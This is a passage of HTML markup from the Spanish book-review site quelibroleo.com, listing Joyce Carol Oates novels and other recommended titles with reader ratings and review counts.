												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 6 votos"
							     							     
							     data-id="36178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/violacion-una-historia-de-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/violacion-una-historia-de-amor"><span>VIOLACIÓN. Una histo...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/como-bola-de-nieve">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788434891012.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="7054"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/como-bola-de-nieve"><span>COMO BOLA DE NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-hermanas-zinn">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1452247813.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="72272"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-hermanas-zinn"><span>LAS HERMANAS ZINN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/un-libro-de-martires-americanos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1507126086.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 10 votos"
							     							     
							     data-id="139087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/un-libro-de-martires-americanos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/un-libro-de-martires-americanos"><span>UN LIBRO DE MÁRTIRES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sexy">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467508772.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 5 votos"
							     							     
							     data-id="7052"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/sexy#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/sexy"><span>SEXY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/monstruo-de-ojos-verdes">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467505856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 5 votos"
							     							     
							     data-id="7053"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/monstruo-de-ojos-verdes"><span>MONSTRUO DE OJOS VER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/carnicero">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1728298857.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 9 votos"
							     							     
							     data-id="347669"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/carnicero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/carnicero"><span>CARNICERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/agua-negra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253718415.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="19030"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/agua-negra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/agua-negra"><span>AGUA NEGRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/que-fue-de-los-mulvaney">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1586794243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 8 votos"
							     							     
							     data-id="7051"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/que-fue-de-los-mulvaney#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/que-fue-de-los-mulvaney"><span>QUE FUE DE LOS MULVA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/desmembrado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1531473238.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 4 votos"
							     							     
							     data-id="205741"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/desmembrado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/desmembrado"><span>DESMEMBRADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/blonde">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1617635149.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 12 votos"
							     							     
							     data-id="320025"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/blonde#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/blonde"><span>BLONDE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/niagara">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1763567714.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 3 votos"
							     							     
							     data-id="76375"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/niagara#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/niagara"><span>NIÁGARA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-las-munecas-y-otros-cuentos-de-terror">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1491557162.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 3 votos"
							     							     
							     data-id="136947"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-las-munecas-y-otros-cuentos-de-terror"><span>EL SEÑOR DE LAS MUÑE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-legado-de-maude-donegal-el-hijo-superviviente-dos-novelas-de-misterio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1642420482.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="339833"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-legado-de-maude-donegal-el-hijo-superviviente-dos-novelas-de-misterio"><span>EL LEGADO DE MAUDE D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/48-pistas-sobre-la-desaparicion-de-mi-hermana">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1710150323.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="345963"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/48-pistas-sobre-la-desaparicion-de-mi-hermana"><span>48 PISTAS SOBRE LA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/delatora">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1610957126.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 14 votos"
							     							     
							     data-id="318575"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/delatora#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/delatora"><span>DELATORA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rey-de-picas-una-novela-se-supense">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1475223702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 21 votos"
							     							     
							     data-id="134623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rey-de-picas-una-novela-se-supense#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rey-de-picas-una-novela-se-supense"><span>REY DE PICAS. Una no...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/babysitter">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1664524586.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 7 votos"
							     							     
							     data-id="341684"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/babysitter#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/babysitter"><span>BABYSITTER</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/una-hermosa-doncella">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318500183.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 13 votos"
							     							     
							     data-id="37514"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/una-hermosa-doncella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/una-hermosa-doncella"><span>UNA HERMOSA DONCELLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ave-del-paraiso">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354762086.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 18 votos"
							     							     
							     data-id="28084"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ave-del-paraiso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ave-del-paraiso"><span>AVE DEL PARAÍSO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/persecucion-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978841/9788417109776.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 6 votos"
							     							     
							     data-id="304847"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/persecucion-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/persecucion-1"><span>PERSECUCION</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dame-tu-corazon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510736639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 4 votos"
							     							     
							     data-id="173943"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dame-tu-corazon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dame-tu-corazon"><span>DAME TU CORAZÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 566 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-tunel">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.058 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.016 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/web/public/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rayuela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-voz-dormida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
